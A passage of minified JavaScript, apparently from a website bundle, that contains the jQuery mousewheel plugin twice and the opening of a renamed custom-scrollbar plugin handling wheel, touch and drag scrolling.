r.deltaX=h,r.deltaY=s,r.deltaFactor=t,r.offsetX=b,r.offsetY=k,r.deltaMode=0,w.unshift(r,a,h,s),e&&clearTimeout(e),e=setTimeout(c,200),(n.event.dispatch||n.event.handle).apply(this,w)}}function c(){t=null}function o(n,t){return u.settings.adjustOldDeltas&&"mousewheel"===n.type&&t%120==0}var e,t,s=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],r="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(n.event.fixHooks)for(var h=s.length;h;)n.event.fixHooks[s[--h]]=n.event.mouseHooks;var u=n.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=r.length;t;)this.addEventListener(r[--t],f,!1);else this.onmousewheel=f;n.data(this,"mousewheel-line-height",u.getLineHeight(this));n.data(this,"mousewheel-page-height",u.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=r.length;t;)this.removeEventListener(r[--t],f,!1);else this.onmousewheel=null;n.removeData(this,"mousewheel-line-height");n.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var r=n(t),i=r["offsetParent"in n.fn?"offsetParent":"parent"]();return i.length||(i=n("body")),parseInt(i.css("fontSize"),10)||parseInt(r.css("fontSize"),10)||16},getPageHeight:function(t){return n(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};n.fn.extend({mousewheel:function(n){return n?this.bind("mousewheel",n):this.trigger("mousewheel")},unmousewheel:function(n){return this.unbind("mousewheel",n)}})});!function(t){"function"==typeof define&&define.amd&&!1?define(["jquery"],t):"object"==typeof exports&&!1?module.exports=t:t(n)}(function(n){function f(r){var f=r||i.event,w=l.call(arguments,1),a=0,h=0,s=0,v=0,b=0,k=0;if(r=n.event.fix(f),r.type="mousewheel","detail"in f&&(s=-1*f.detail),"wheelDelta"in f&&(s=f.wheelDelta),"wheelDeltaY"in f&&(s=f.wheelDeltaY),"wheelDeltaX"in f&&(h=-1*f.wheelDeltaX),"axis"in f&&f.axis===f.HORIZONTAL_AXIS&&(h=-1*s,s=0),a=0===s?h:s,"deltaY"in f&&(s=-1*f.deltaY,a=s),"deltaX"in f&&(h=f.deltaX,0===s&&(a=-1*h)),0!==s||0!==h){if(1===f.deltaMode){var y=n.data(this,"mousewheel-line-height");a*=y;s*=y;h*=y}else if(2===f.deltaMode){var p=n.data(this,"mousewheel-page-height");a*=p;s*=p;h*=p}if(v=Math.max(Math.abs(s),Math.abs(h)),(!t||t>v)&&(t=v,o(f,v)&&(t/=40)),o(f,v)&&(a/=40,h/=40,s/=40),a=Math[a>=1?"floor":"ceil"](a/t),h=Math[h>=1?"floor":"ceil"](h/t),s=Math[s>=1?"floor":"ceil"](s/t),u.settings.normalizeOffset&&this.getBoundingClientRect){var d=this.getBoundingClientRect();b=r.clientX-d.left;k=r.clientY-d.top}return r.deltaX=h,r.deltaY=s,r.deltaFactor=t,r.offsetX=b,r.offsetY=k,r.deltaMode=0,w.unshift(r,a,h,s),e&&clearTimeout(e),e=setTimeout(c,200),(n.event.dispatch||n.event.handle).apply(this,w)}}function c(){t=null}function o(n,t){return u.settings.adjustOldDeltas&&"mousewheel"===n.type&&t%120==0}var e,t,s=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],r="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(n.event.fixHooks)for(var h=s.length;h;)n.event.fixHooks[s[--h]]=n.event.mouseHooks;var u=n.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=r.length;t;)this.addEventListener(r[--t],f,!1);else this.onmousewheel=f;n.data(this,"mousewheel-line-height",u.getLineHeight(this));n.data(this,"mousewheel-page-height",u.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=r.length;t;)this.removeEventListener(r[--t],f,!1);else this.onmousewheel=null;n.removeData(this,"mousewheel-line-height");n.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var r=n(t),i=r["offsetParent"in n.fn?"offsetParent":"parent"]();return i.length||(i=n("body")),parseInt(i.css("fontSize"),10)||parseInt(r.css("fontSize"),10)||16},getPageHeight:function(t){return n(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};n.fn.extend({mousewheel:function(n){return n?this.bind("mousewheel",n):this.trigger("mousewheel")},unmousewheel:function(n){return this.unbind("mousewheel",n)}})});typeof n.fn.mCustScr=="undefined"?!function(t){"function"==typeof define&&define.amd&&!1?define(["jquery"],t):"undefined"!=typeof module&&!1&&module.exports?module.exports=t:t(n,i,document)}(function(n){!function(t){var i="function"==typeof define&&define.amd&&!1,r="undefined"!=typeof module&&!1&&module.exports,u="https:"==document.location.protocol?"https:":"http:";i||(r?require("jquery-mousewheel")(n):n.event.special.mousewheel||n("head").append(decodeURI("%3Cscript src="+u+"//"+"cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js"+"%3E%3C/script%3E")));t()}(function(){var c,l="mCustScr",t="mCSap",rt=".mCustScr",st={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},wt=0,k={},w=i.attachEvent&&!i.addEventListener?1:0,o=!1,r=["mCSBap_dragger_onDrag","mCSBap_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSBap_draggerContainer","mCSBap_buttonUp","mCSBap_buttonDown","mCSBap_buttonLeft","mCSBap_buttonRight"],h={init:function(i){var i=n.extend(!0,{},st,i),e=y.call(this);if(i.live){var u=i.liveSelector||this.selector||rt,f=n(u);if("off"===i.live)return void d(u);k[u]=setTimeout(function(){f.mCustScr(i);"once"===i.live&&f.length&&d(u)},500)}else d(u);return i.setWidth=i.set_width?i.set_width:i.setWidth,i.setHeight=i.set_height?i.set_height:i.setHeight,i.axis=i.horizontalScroll?"x":bt(i.axis),i.scrollInertia=i.scrollInertia>0&&i.scrollInertia<17?17:i.scrollInertia,"object"!=typeof i.mouseWheel&&1==i.mouseWheel&&(i.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),i.mouseWheel.scrollAmount=i.mouseWheelPixels?i.mouseWheelPixels:i.mouseWheel.scrollAmount,i.mouseWheel.normalizeDelta=i.advanced.normalizeMouseWheelDelta?i.advanced.normalizeMouseWheelDelta:i.mouseWheel.normalizeDelta,i.scrollButtons.scrollType=kt(i.scrollButtons.scrollType),ht(i),n(e).each(function(){var u=n(this);if(!u.data(t)){u.data(t,{idx:++wt,opt:i,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:u.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var e=u.data(t),f=e.opt,o=u.data("mcs-axis"),s=u.data("mcs-scrollbar-position"),c=u.data("mcs-theme");o&&(f.axis=o);s&&(f.scrollbarPosition=s);c&&(f.theme=c,ht(f));dt.call(this);e&&f.callbacks.onCreate&&"function"==typeof f.callbacks.onCreate&&f.callbacks.onCreate.call(this);n("#mCSBap_"+e.idx+"_container img:not(."+r[2]+")").addClass(r[2]);h.update.call(null,u)}})},update:function(i,u){var e=i||y.call(this);return n(e).each(function(){var o=n(this);if(o.data(t)){var e=o.data(t),i=e.opt,h=n("#mCSBap_"+e.idx+"_container"),a=n("#mCSBap_"+e.idx),c=[n("#mCSBap_"+e.idx+"_dragger_vertical"),n("#mCSBap_"+e.idx+"_dragger_horizontal")];if(!h.length)return;e.tweenRunning&&s(o);u&&e&&i.callbacks.onBeforeUpdate&&"function"==typeof i.callbacks.onBeforeUpdate&&i.callbacks.onBeforeUpdate.call(this);o.hasClass(r[3])&&o.removeClass(r[3]);o.hasClass(r[4])&&o.removeClass(r[4]);a.css("max-height","none");a.height()!==o.height()&&a.css("max-height",o.height());gt.call(this);"y"===i.axis||i.advanced.autoExpandHorizontalScroll||h.css("width",ct(h));e.overflowed=ri.call(this);lt.call(this);i.autoDraggerLength&&ti.call(this);ii.call(this);ui.call(this);var l=[Math.abs(h[0].offsetTop),Math.abs(h[0].offsetLeft)];"x"!==i.axis&&(e.overflowed[0]?c[0].height()>c[0].parent().height()?p.call(this):(f(o,l[0].toString(),{dir:"y",dur:0,overwrite:"none"}),e.contentReset.y=null):(p.call(this),"y"===i.axis?nt.call(this):"yx"===i.axis&&e.overflowed[1]&&f(o,l[1].toString(),{dir:"x",dur:0,overwrite:"none"})));"y"!==i.axis&&(e.overflowed[1]?c[1].width()>c[1].parent().width()?p.call(this):(f(o,l[1].toString(),{dir:"x",dur:0,overwrite:"none"}),e.contentReset.x=null):(p.call(this),"x"===i.axis?nt.call(this):"yx"===i.axis&&e.overflowed[0]&&f(o,l[0].toString(),{dir:"y",dur:0,overwrite:"none"})));u&&e&&(2===u&&i.callbacks.onImageLoad&&"function"==typeof i.callbacks.onImageLoad?i.callbacks.onImageLoad.call(this):3===u&&i.callbacks.onSelectorChange&&"function"==typeof i.callbacks.onSelectorChange?i.callbacks.onSelectorChange.call(this):i.callbacks.onUpdate&&"function"==typeof i.callbacks.onUpdate&&i.callbacks.onUpdate.call(this));ot.call(this)}})},scrollTo:function(i,r){if("undefined"!=typeof i&&null!=i){var u=y.call(this);return n(u).each(function(){var s=n(this);if(s.data(t)){var o=s.data(t),h=o.opt,c={trigger:"external",scrollInertia:h.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},u=n.extend(!0,{},c,r),e=et.call(this,i),l=u.scrollInertia>0&&u.scrollInertia<17?17:u.scrollInertia;e[0]=vt.call(this,e[0],"y");e[1]=vt.call(this,e[1],"x");u.moveDragger&&(e[0]*=o.scrollRatio.y,e[1]*=o.scrollRatio.x);u.dur=bi()?0:l;setTimeout(function(){null!==e[0]&&"undefined"!=typeof e[0]&&"x"!==h.axis&&o.overflowed[0]&&(u.dir="y",u.overwrite="all",f(s,e[0].toString(),u));null!==e[1]&&"undefined"!=typeof e[1]&&"y"!==h.axis&&o.overflowed[1]&&(u.dir="x",u.overwrite="none",f(s,e[1].toString(),u))},u.timeout)}})}},stop:function(){var i=y.call(this);return n(i).each(function(){var i=n(this);i.data(t)&&s(i)})},disable:function(i){var u=y.call(this);return n(u).each(function(){var u=n(this);u.data(t)&&(u.data(t),ot.call(this,"remove"),nt.call(this),i&&p.call(this),lt.call(this,!0),u.addClass(r[3]))})},destroy:function(){var i=y.call(this);return n(i).each(function(){var f=n(this);if(f.data(t)){var u=f.data(t),e=u.opt,s=n("#mCSBap_"+u.idx),o=n("#mCSBap_"+u.idx+"_container"),h=n(".mCSBap_"+u.idx+"_scrollbar");e.live&&d(e.liveSelector||n(i).selector);ot.call(this,"remove");nt.call(this);p.call(this);f.removeData(t);v(this,"mcs");h.remove();o.find("img."+r[2]).removeClass(r[2]);s.replaceWith(o.contents());f.removeClass(l+" _"+t+"_"+u.idx+" "+r[6]+" "+r[7]+" "+r[5]+" "+r[3]).addClass(r[4])}})}},y=function(){return"object"!=typeof n(this)||n(this).length<1?rt:this},ht=function(t){t.autoDraggerLength=n.inArray(t.theme,["rounded","rounded-dark","rounded-dots","rounded-dots-dark"])>-1?!1:t.autoDraggerLength;t.autoExpandScrollbar=n.inArray(t.theme,["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"])>-1?!1:t.autoExpandScrollbar;t.scrollButtons.enable=n.inArray(t.theme,["minimal","minimal-dark"])>-1?!1:t.scrollButtons.enable;t.autoHideScrollbar=n.inArray(t.theme,["minimal","minimal-dark"])>-1?!0:t.autoHideScrollbar;t.scrollbarPosition=n.inArray(t.theme,["minimal","minimal-dark"])>-1?"outside":t.scrollbarPosition},d=function(n){k[n]&&(clearTimeout(k[n]),v(k,n))},bt=function(n){return"yx"===n||"xy"===n||"auto"===n?"yx":"x"===n||"horizontal"===n?"x":"y"},kt=function(n){return"stepped"===n||"pixels"===n||"step"===n||"click"===n?"stepped":"stepless"},dt=function(){var f=n(this),u=f.data(t),i=u.opt,h=i.autoExpandScrollbar?" "+r[1]+"_expand":"",e=["<div id='mCSBap_"+u.idx+"_scrollbar_vertical' class='mCSBap_scrollTools mCSBap_"+u.idx+"_scrollbar mCS-"+i.theme+" mCSBap_scrollTools_vertical"+h+"'><div class='"+r[12]+"'><div id='mCSBap_"+u.idx+"_dragger_vertical' class='mCSBap_dragger' style='position:absolute;'><div class='mCSBap_dragger_bar' /><\/div><div class='mCSBap_draggerRail' /><\/div><\/div>","<div id='mCSBap_"+u.idx+"_scrollbar_horizontal' class='mCSBap_scrollTools mCSBap_"+u.idx+"_scrollbar mCS-"+i.theme+" mCSBap_scrollTools_horizontal"+h+"'><div class='"+r[12]+"'><div id='mCSBap_"+u.idx+"_dragger_horizontal' class='mCSBap_dragger' style='position:absolute;'><div class='mCSBap_dragger_bar' /><\/div><div class='mCSBap_draggerRail' /><\/div><\/div>"],v="yx"===i.axis?"mCSBap_vertical_horizontal":"x"===i.axis?"mCSBap_horizontal":"mCSBap_vertical",c="yx"===i.axis?e[0]+e[1]:"x"===i.axis?e[1]:e[0],y="yx"===i.axis?"<div id='mCSBap_"+u.idx+"_container_wrapper' class='mCSBap_container_wrapper' />":"",p=i.autoHideScrollbar?" "+r[6]:"",w="x"!==i.axis&&"rtl"===u.langDir?" "+r[7]:"";i.setWidth&&f.css("width",i.setWidth);i.setHeight&&f.css("height",i.setHeight);i.setLeft="y"!==i.axis&&"rtl"===u.langDir?"989999px":i.setLeft;f.addClass(l+" _"+t+"_"+u.idx+p+w).wrapInner("<div id='mCSBap_"+u.idx+"' class='mCustomScrollBox mCS-"+i.theme+" "+v+"'><div id='mCSBap_"+u.idx+"_container' class='mCSBap_container' style='position:relative; top:"+i.setTop+"; left:"+i.setLeft+";' dir='"+u.langDir+"' /><\/div>");var a=n("#mCSBap_"+u.idx),s=n("#mCSBap_"+u.idx+"_container");"y"===i.axis||i.advanced.autoExpandHorizontalScroll||s.css("width",ct(s));"outside"===i.scrollbarPosition?("static"===f.css("position")&&f.css("position","relative"),f.css("overflow","visible"),a.addClass("mCSBap_outside").after(c)):(a.addClass("mCSBap_inside").append(c),s.wrap(y));ni.call(this);var o=[n("#mCSBap_"+u.idx+"_dragger_vertical"),n("#mCSBap_"+u.idx+"_dragger_horizontal")];o[0].css("min-height",o[0].height());o[1].css("min-width",o[1].width())},ct=function(t){var i=[t[0].scrollWidth,Math.max.apply(Math,t.children().map(function(){return n(this).outerWidth(!0)}).get())],r=t.parent().width();return i[0]>r?i[0]:i[1]>r?i[1]:"100%"},gt=function(){var e=n(this),u=e.data(t),r=u.opt,i=n("#mCSBap_"+u.idx+"_container");if(r.advanced.autoExpandHorizontalScroll&&"y"!==r.axis){i.css({width:"auto","min-width":0,"overflow-x":"scroll"});var f=Math.ceil(i[0].scrollWidth);3===r.advanced.autoExpandHorizontalScroll||2!==r.advanced.autoExpandHorizontalScroll&&f>i.parent().width()?i.css({width:f,"min-width":"100%","overflow-x":"inherit"}):i.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSBap_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(i[0].getBoundingClientRect().right+.4)-Math.floor(i[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap()}},ni=function(){var s=n(this),o=s.data(t),u=o.opt,h=n(".mCSBap_"+o.idx+"_scrollbar:first"),f=it(u.scrollButtons.tabindex)?"tabindex='"+u.scrollButtons.tabindex+"'":"",i=["<a href='#' class='"+r[13]+"' "+f+" />","<a href='#' class='"+r[14]+"' "+f+" />","<a href='#' class='"+r[15]+"' "+f+" />","<a href='#' class='"+r[16]+"' "+f+" />"],e=["x"===u.axis?i[2]:i[0],"x"===u.axis?i[3]:i[1],i[2],i[3]];u.scrollButtons.enable&&h.prepend(e[0]).append(e[1]).next(".mCSBap_scrollTools").prepend(e[2]).append(e[3])},ti=function(){var s=n(this),u=s.data(t),f=n("#mCSBap_"+u.idx),e=n("#mCSBap_"+u.idx+"_container"),r=[n("#mCSBap_"+u.idx+"_dragger_vertical"),n("#mCSBap_"+u.idx+"_dragger_horizontal")],o=[f.height()/e.outerHeight(!1),f.width()/e.outerWidth(!1)],i=[parseInt(r[0].css("min-height")),Math.round(o[0]*r[0].parent().height()),parseInt(r[1].css("min-width")),Math.round(o[1]*r[1].parent().width())],h=w&&i[1]<i[0]?i[0]:i[1],c=w&&i[3]<i[2]?i[2]:i[3];r[0].css({height:h,"max-height":r[0].parent().height()-10}).find(".mCSBap_dragger_bar").css({"line-height":i[0]+"px"});r[1].css({width:c,"max-width":r[1].parent().width()-10})},ii=function(){var s=n(this),i=s.data(t),u=n("#mCSBap_"+i.idx),f=n("#mCSBap_"+i.idx+"_container"),r=[n("#mCSBap_"+i.idx+"_dragger_vertical"),n("#mCSBap_"+i.idx+"_dragger_horizontal")],e=[f.outerHeight(!1)-u.height(),f.outerWidth(!1)-u.width()],o=[e[0]/(r[0].parent().height()-r[0].height()),e[1]/(r[1].parent().width()-r[1].width())];i.scrollRatio={y:o[0],x:o[1]}},g=function(n,t,i){var f=i?r[0]+"_expanded":"",u=n.closest(".mCSBap_scrollTools");"active"===t?(n.toggleClass(r[0]+" "+f),u.toggleClass(r[1]),n[0]._draggable=n[0]._draggable?0:1):n[0]._draggable||("hide"===t?(n.removeClass(r[0]),u.removeClass(r[1])):(n.addClass(r[0]),u.addClass(r[1])))},ri=function(){var h=n(this),r=h.data(t),e=n("#mCSBap_"+r.idx),i=n("#mCSBap_"+r.idx+"_container"),u=null==r.overflowed?i.height():i.outerHeight(!1),f=null==r.overflowed?i.width():i.outerWidth(!1),o=i[0].scrollHeight,s=i[0].scrollWidth;return o>u&&(u=o),s>f&&(f=s),[u>e.height(),f>e.width()]},p=function(){var r=n(this),i=r.data(t),u=i.opt,c=n("#mCSBap_"+i.idx),e=n("#mCSBap_"+i.idx+"_container"),h=[n("#mCSBap_"+i.idx+"_dragger_vertical"),n("#mCSBap_"+i.idx+"_dragger_horizontal")];if(s(r),("x"!==u.axis&&!i.overflowed[0]||"y"===u.axis&&i.overflowed[0])&&(h[0].add(e).css("top",0),f(r,"_resetY")),"y"!==u.axis&&!i.overflowed[1]||"x"===u.axis&&i.overflowed[1]){var o=dx=0;"rtl"===i.langDir&&(o=c.width()-e.outerWidth(!1),dx=Math.abs(o/i.scrollRatio.x));e.css("left",o);h[1].css("left",dx);f(r,"_resetX")}},ui=function(){function u(){e=setTimeout(function(){n.event.special.mousewheel?(clearTimeout(e),si.call(f[0])):u()},100)}var f=n(this),r=f.data(t),i=r.opt;if(!r.bindEvents){if(fi.call(this),i.contentTouchScroll&&ei.call(this),oi.call(this),i.mouseWheel.enable){var e;u()}ci.call(this);ai.call(this);i.advanced.autoScrollOnFocus&&li.call(this);i.scrollButtons.enable&&vi.call(this);i.keyboard.enable&&yi.call(this);r.bindEvents=!0}},nt=function(){var f=n(this),i=f.data(t),u=i.opt,o=t+"_"+i.idx,s=".mCSBap_"+i.idx+"_scrollbar",e=n("#mCSBap_"+i.idx+",#mCSBap_"+i.idx+"_container,#mCSBap_"+i.idx+"_container_wrapper,"+s+" ."+r[12]+",#mCSBap_"+i.idx+"_dragger_vertical,#mCSBap_"+i.idx+"_dragger_horizontal,"+s+">a"),h=n("#mCSBap_"+i.idx+"_container");u.advanced.releaseDraggableSelectors&&e.add(n(u.advanced.releaseDraggableSelectors));u.advanced.extraDraggableSelectors&&e.add(n(u.advanced.extraDraggableSelectors));i.bindEvents&&(n(document).add(n(!a()||top.document)).unbind("."+o),e.each(function(){n(this).unbind("."+o)}),clearTimeout(f[0]._focusTimeout),v(f[0],"_focusTimeout"),clearTimeout(i.sequential.step),v(i.sequential,"step"),clearTimeout(h[0].onCompleteTimeout),v(h[0],"onCompleteTimeout"),i.bindEvents=!1)},lt=function(i){var h=n(this),u=h.data(t),o=u.opt,c=n("#mCSBap_"+u.idx+"_container_wrapper"),f=c.length?c:n("#mCSBap_"+u.idx+"_container"),e=[n("#mCSBap_"+u.idx+"_scrollbar_vertical"),n("#mCSBap_"+u.idx+"_scrollbar_horizontal")],s=[e[0].find(".mCSBap_dragger"),e[1].find(".mCSBap_dragger")];"x"!==o.axis&&(u.overflowed[0]&&!i?(e[0].add(s[0]).add(e[0].children("a")).css("display","block"),f.removeClass(r[8]+" "+r[10])):(o.alwaysShowScrollbar?(2!==o.alwaysShowScrollbar&&s[0].css("display","none"),f.removeClass(r[10])):(e[0].css("display","none"),f.addClass(r[10])),f.addClass(r[8])));"y"!==o.axis&&(u.overflowed[1]&&!i?(e[1].add(s[1]).add(e[1].children("a")).css("display","block"),f.removeClass(r[9]+" "+r[11])):(o.alwaysShowScrollbar?(2!==o.alwaysShowScrollbar&&s[1].css("display","none"),f.removeClass(r[11])):(e[1].css("display","none"),f.addClass(r[11])),f.addClass(r[9])));u.overflowed[0]||u.overflowed[1]?h.removeClass(r[5]):h.addClass(r[5])},u=function(t){var e=t.type,i=t.target.ownerDocument!==document&&null!==frameElement?[n(frameElement).offset().top,n(frameElement).offset().left]:null,r=a()&&t.target.ownerDocument!==top.document&&null!==frameElement?[n(t.view.frameElement).offset().top,n(t.view.frameElement).offset().left]:[0,0];switch(e){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return i?[t.originalEvent.pageY-i[0]+r[0],t.originalEvent.pageX-i[1]+r[1],!1]:[t.originalEvent.pageY,t.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var u=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0],f=t.originalEvent.touches.length||t.originalEvent.changedTouches.length;return t.target.ownerDocument!==document?[u.screenY,u.screenX,f>1]:[u.pageY,u.pageX,f>1];default:return i?[t.pageY-i[0]+r[0],t.pageX-i[1]+r[1],!1]:[t.pageY,t.pageX,!1]}},fi=function(){function k(n,t,r,u){if(p[0].idleTimer=h.scrollInertia<233?250:0,i.attr("id")===y[1])var o="x",s=(i[0].offsetLeft-t+u)*e.scrollRatio.x;else var o="y",s=(i[0].offsetTop-n+r)*e.scrollRatio.y;f(v,s.toString(),{dir:o,drag:!0})}var i,c,l,v=n(this),e=v.data(t),h=e.opt,r=t+"_"+e.idx,y=["mCSBap_"+e.idx+"_dragger_vertical","mCSBap_"+e.idx+"_dragger_horizontal"],p=n("#mCSBap_"+e.idx+"_container"),b=n("#"+y[0]+",#"+y[1]),d=h.advanced.releaseDraggableSelectors?b.add(n(h.advanced.releaseDraggableSelectors)):b,nt=h.advanced.extraDraggableSelectors?n(!a()||top.document).add(n(h.advanced.extraDraggableSelectors)):n(!a()||top.document);b.bind("contextmenu."+r,function(n){n.preventDefault()}).bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r,function(t){if(t.stopImmediatePropagation(),t.preventDefault(),pt(t)){o=!0;w&&(document.onselectstart=function(){return!1});at.call(p,!1);s(v);i=n(this);var r=i.offset(),f=u(t)[0]-r.top,e=u(t)[1]-r.left,a=i.height()+r.top,y=i.width()+r.left;a>f&&f>0&&y>e&&e>0&&(c=f,l=e);g(i,"active",h.autoExpandScrollbar)}}).bind("touchmove."+r,function(n){n.stopImmediatePropagation();n.preventDefault();var t=i.offset(),r=u(n)[0]-t.top,f=u(n)[1]-t.left;k(c,l,r,f)});n(document).add(nt).bind("mousemove."+r+" pointermove."+r+" MSPointerMove."+r,function(n){if(i){var t=i.offset(),r=u(n)[0]-t.top,f=u(n)[1]-t.left;if(c===r&&l===f)return;k(c,l,r,f)}}).add(d).bind("mouseup."+r+" touchend."+r+" pointerup."+r+" MSPointerUp."+r,function(){i&&(g(i,"active",h.autoExpandScrollbar),i=null);o=!1;w&&(document.onselectstart=null);at.call(p,!0)})},ei=function(){function at(n){if(!tt(n)||o||u(n)[2])return void(c=0);c=1;it=0;rt=0;st=1;g.removeClass("mCS_touch_action");var t=w.offset();k=u(n)[0]-t.top;d=u(n)[1]-t.left;v=[u(n)[0],u(n)[1]]}function vt(n){if(tt(n)&&!o&&!u(n)[2]&&(r.documentTouchScroll||n.preventDefault(),n.stopImmediatePropagation(),(!rt||it)&&st)){gt=b();var s=ut.offset(),t=u(n)[0]-s.top,f=u(n)[1]-s.left,h="mcsLinearOut";if(et.push(t),ot.push(f),v[2]=Math.abs(u(n)[0]-v[0]),v[3]=Math.abs(u(n)[1]-v[1]),i.overflowed[0])var c=ft[0].parent().height()-ft[0].height(),l=k-t>0&&t-k>-(c*i.scrollRatio.y)&&(2*v[3]<v[2]||"yx"===r.axis);if(i.overflowed[1])var a=ft[1].parent().width()-ft[1].width(),y=d-f>0&&f-d>-(a*i.scrollRatio.x)&&(2*v[2]<v[3]||"yx"===r.axis);l||y?(ii||n.preventDefault(),it=1):(rt=1,g.addClass("mCS_touch_action"));ii&&n.preventDefault();e="yx"===r.axis?[k-t,d-f]:"x"===r.axis?[null,d-f]:[k-t,null];w[0].idleTimer=250;i.overflowed[0]&&nt(e[0],ni,h,"y","all",!0);i.overflowed[1]&&nt(e[1],ni,h,"x",lt,!0)}}function yt(n){if(!tt(n)||o||u(n)[2])return void(c=0);c=1;n.stopImmediatePropagation();s(g);dt=b();var t=ut.offset();bt=u(n)[0]-t.top;kt=u(n)[1]-t.left;et=[];ot=[]}function pt(n){if(tt(n)&&!o&&!u(n)[2]){st=0;n.stopImmediatePropagation();it=0;rt=0;ht=b();var c=ut.offset(),l=u(n)[0]-c.top,a=u(n)[1]-c.left;if(!(ht-gt>30)){h=1e3/(ht-dt);var v="mcsEaseOut",s=2.5>h,p=s?[et[et.length-2],ot[ot.length-2]]:[0,0];y=s?[l-p[0],a-p[1]]:[l-bt,a-kt];var t=[Math.abs(y[0]),Math.abs(y[1])];h=s?[Math.abs(y[0]/4),Math.abs(y[1]/4)]:[h,h];var f=[Math.abs(w[0].offsetTop)-y[0]*wt(t[0]/h[0],h[0]),Math.abs(w[0].offsetLeft)-y[1]*wt(t[1]/h[1],h[1])];e="yx"===r.axis?[f[0],f[1]]:"x"===r.axis?[null,f[1]]:[f[0],null];ct=[4*t[0]+r.scrollInertia,4*t[1]+r.scrollInertia];var k=parseInt(r.contentTouchScroll)||0;e[0]=t[0]>k?e[0]:0;e[1]=t[1]>k?e[1]:0;i.overflowed[0]&&nt(e[0],ct[0],v,"y",lt,!1);i.overflowed[1]&&nt(e[1],ct[1],v,"x",lt,!1)}}}function wt(n,t){var i=[1.5*t,2*t,t/1.5,t/2];return n>90?t>4?i[0]:i[3]:n>60?t>3?i[3]:i[2]:n>30?t>8?i[1]:t>6?i[0]:t>4?t:i[2]:t>8?t:i[3]}function nt(n,t,i,r,u,e){n&&f(g,n.toString(),{dur:t,scrollEasing:i,dir:r,overwrite:u,drag:e})}var st,k,d,bt,kt,dt,gt,ht,y,h,e,ct,it,rt,g=n(this),i=g.data(t),r=i.opt,l=t+"_"+i.idx,ut=n("#mCSBap_"+i.idx),w=n("#mCSBap_"+i.idx+"_container"),ft=[n("#mCSBap_"+i.idx+"_dragger_vertical"),n("#mCSBap_"+i.idx+"_dragger_horizontal")],et=[],ot=[],ni=0,lt="yx"===r.axis?"none":"all",v=[],ti=w.find("iframe"),p=["touchstart."+l+" pointerdown."+l+" MSPointerDown."+l,"touchmove."+l+" pointermove."+l+" MSPointerMove."+l,"touchend."+l+" pointerup."+l+" MSPointerUp."+l],ii=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;w.bind(p[0],function(n){at(n)}).bind(p[1],function(n){vt(n)});ut.bind(p[0],function(n){yt(n)}).bind(p[2],function(n){pt(n)});ti.length&&ti.each(function(){n(this).bind("load",function(){a(this)&&n(this.contentDocument||this.contentWindow.document).bind(p[0],function(n){at(n);yt(n)}).bind(p[1],function(n){vt(n)}).bind(p[2],function(n){pt(n)})})})},oi=function(){function p(){return i.getSelection?i.getSelection().toString():document.selection&&"Control"!=document.selection.type?document.selection.createRange().text:0}function r(n,t,i){a.type=i&&f?"stepped":"stepless";a.scrollAmount=10;ft(v,n,t,"mcsLinearOut",i?60:null)}var f,v=n(this),e=v.data(t),y=e.opt,a=e.sequential,h=t+"_"+e.idx,s=n("#mCSBap_"+e.idx+"_container"),l=s.parent();s.bind("mousedown."+h,function(){c||f||(f=1,o=!0)}).add(document).bind("mousemove."+h,function(n){if(!c&&f&&p()){var 